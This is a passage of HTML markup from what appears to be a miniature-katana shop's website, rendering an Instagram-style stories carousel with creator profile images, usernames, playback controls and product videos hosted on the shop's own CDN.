                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="2">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="2">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="2">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="3"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//minikatanafr.com/cdn/shop/files/Capture_d_ecran_2025-09-23_141514.png?v=1758624692&width=400"
                          alt="Draken"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        Draken
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="22.3" 
                    data-time-posted=""
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//minikatanafr.com/cdn/shop/files/preview_images/8ec6c818faac458a8c08b9c426082e03.thumbnail.0000000000_1000x.jpg?v=1758624909"><source src="//minikatanafr.com/cdn/shop/videos/c/vp/8ec6c818faac458a8c08b9c426082e03/8ec6c818faac458a8c08b9c426082e03.HD-720p-1.6Mbps-58072508.mp4?v=0" type="video/mp4"><img src="//minikatanafr.com/cdn/shop/files/preview_images/8ec6c818faac458a8c08b9c426082e03.thumbnail.0000000000_1000x.jpg?v=1758624909"></video>
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="3">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//minikatanafr.com/cdn/shop/files/Capture_d_ecran_2025-09-23_141514.png?v=1758624692&width=400"
                            alt="Draken"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    Draken
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="3">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="3">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="3">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="3">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="4"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//minikatanafr.com/cdn/shop/files/Capture_d_ecran_2025-09-23_142158.png?v=1758624692&width=400"
                          alt="Alice Klimenko"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        Alice Klimenko
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="13.87" 
                    data-time-posted=""
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//minikatanafr.com/cdn/shop/files/preview_images/d9616761ebc54467b36b5eb6a3f73af4.thumbnail.0000000000_1000x.jpg?v=1758624908"><source src="//minikatanafr.com/cdn/shop/videos/c/vp/d9616761ebc54467b36b5eb6a3f73af4/d9616761ebc54467b36b5eb6a3f73af4.HD-720p-1.6Mbps-58072511.mp4?v=0" type="video/mp4"><img src="//minikatanafr.com/cdn/shop/files/preview_images/d9616761ebc54467b36b5eb6a3f73af4.thumbnail.0000000000_1000x.jpg?v=1758624908"></video>
                  </div>
                
                
                  <div 
                    class='insta-story__media' 
                    data-type='video' 
                    data-duration="44.0" 
                    data-time-posted="1h"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//minikatanafr.com/cdn/shop/files/preview_images/0487383659e44fdbb21c874b1126113a.thumbnail.0000000000_1000x.jpg?v=1758624918"><source src="//minikatanafr.com/cdn/shop/videos/c/vp/0487383659e44fdbb21c874b1126113a/0487383659e44fdbb21c874b1126113a.HD-720p-1.6Mbps-58072512.mp4?v=0" type="video/mp4"><img src="//minikatanafr.com/cdn/shop/files/preview_images/0487383659e44fdbb21c874b1126113a.thumbnail.0000000000_1000x.jpg?v=1758624918"></video>
                  </div>
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="4">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//minikatanafr.com/cdn/shop/files/Capture_d_ecran_2025-09-23_142158.png?v=1758624692&width=400"
                            alt="Alice Klimenko"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    Alice Klimenko
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="4">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="4">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="4">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="4">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="5"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//minikatanafr.com/cdn/shop/files/somioka_2.png?v=1756199107&width=400"
                          alt="Somioka"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        Somioka
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="10.68" 
                    data-time-posted=""
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//minikatanafr.com/cdn/shop/files/preview_images/68fb76eae28f44c9bbd12053e316957c.thumbnail.0000000000_1000x.jpg?v=1756202685"><source src="//minikatanafr.com/cdn/shop/videos/c/vp/68fb76eae28f44c9bbd12053e316957c/68fb76eae28f44c9bbd12053e316957c.HD-1080p-7.2Mbps-56205701.mp4?v=0" type="video/mp4"><img src="//minikatanafr.com/cdn/shop/files/preview_images/68fb76eae28f44c9bbd12053e316957c.thumbnail.0000000000_1000x.jpg?v=1756202685"></video>
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="5">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//minikatanafr.com/cdn/shop/files/somioka_2.png?v=1756199107&width=400"
                            alt="Somioka"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    Somioka
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="5">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="5">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="5">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="5">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="6"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//minikatanafr.com/cdn/shop/files/Capture_d_ecran_2025-08-26_205452.png?v=1756228294&width=400"
                          alt="Shadiversity"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        Shadiversity
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="14.84" 
                    data-time-posted=""
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//minikatanafr.com/cdn/shop/files/preview_images/1ea5876f68594357ae9a5b294a3fb4a2.thumbnail.0000000000_1000x.jpg?v=1756228338"><source src="//minikatanafr.com/cdn/shop/videos/c/vp/1ea5876f68594357ae9a5b294a3fb4a2/1ea5876f68594357ae9a5b294a3fb4a2.HD-1080p-4.8Mbps-56231977.mp4?v=0" type="video/mp4"><img src="//minikatanafr.com/cdn/shop/files/preview_images/1ea5876f68594357ae9a5b294a3fb4a2.thumbnail.0000000000_1000x.jpg?v=1756228338"></video>
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="6">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//minikatanafr.com/cdn/shop/files/Capture_d_ecran_2025-08-26_205452.png?v=1756228294&width=400"
                            alt="Shadiversity"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    Shadiversity
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="6">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="6">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="6">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="6">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="7"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//minikatanafr.com/cdn/shop/files/Screenshot_2024-10-21_180832_2.png?v=1756202733&width=400"
                          alt="Katana Group"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        Katana Group
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="23.37" 
                    data-time-posted=""
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//minikatanafr.com/cdn/shop/files/preview_images/e4073643a49145068b57bda3fe1e8e97.thumbnail.0000000000_1000x.jpg?v=1756202840"><source src="//minikatanafr.com/cdn/shop/videos/c/vp/e4073643a49145068b57bda3fe1e8e97/e4073643a49145068b57bda3fe1e8e97.HD-1080p-7.2Mbps-56205862.mp4?v=0" type="video/mp4"><img src="//minikatanafr.com/cdn/shop/files/preview_images/e4073643a49145068b57bda3fe1e8e97.thumbnail.0000000000_1000x.jpg?v=1756202840"></video>
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="7">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//minikatanafr.com/cdn/shop/files/Screenshot_2024-10-21_180832_2.png?v=1756202733&width=400"
                            alt="Katana Group"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    Katana Group
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="7">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="7">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="7">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="7">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="8"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//minikatanafr.com/cdn/shop/files/bouteille_1.png?v=1756202875&width=400"
                          alt="JDMP"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        JDMP
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
